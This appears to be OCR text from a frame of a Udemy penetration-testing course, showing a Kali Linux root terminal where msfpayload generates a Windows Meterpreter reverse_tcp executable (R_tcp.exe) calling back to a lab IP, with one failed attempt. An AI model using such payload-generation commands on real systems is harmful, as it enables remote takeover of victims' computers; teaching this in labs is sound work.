 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST 172.16.4.129 x >De
sktop/R_tcp.exe
Error generating payload: The following options failed to validate: LHOST.
root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST 172.16.4.129 x >De
sktop/R_tcp.exe
KALI LINUX
The quieter you become, the more you are able to hear.
udemy